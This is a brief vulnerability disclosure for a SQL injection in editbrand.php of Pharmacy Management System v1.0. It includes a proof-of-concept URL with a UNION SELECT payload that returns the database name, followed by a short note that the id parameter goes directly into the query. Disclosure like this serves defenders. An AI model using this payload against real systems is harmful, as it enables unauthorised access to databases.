Introduction
There is a SQL Injection in editbrand.php in Pharmacy Management System v1.0.
I put all the php files to the web root path, so I use /editbrand.php, or it can also be placed at /dawapharma/dawapharma/editbrand.php etc.
POC

the “ctf” is the database name I use, so it is a SQL injection that can echo the content.
POC:
/editbrand.php?id=-1%27%20union%20select%201,(database()),3,4;--+
Vulnerability Analysis
in the editbrand.php, the logic as follows:
the wabpage use the id parameter as part of sql statement directly.

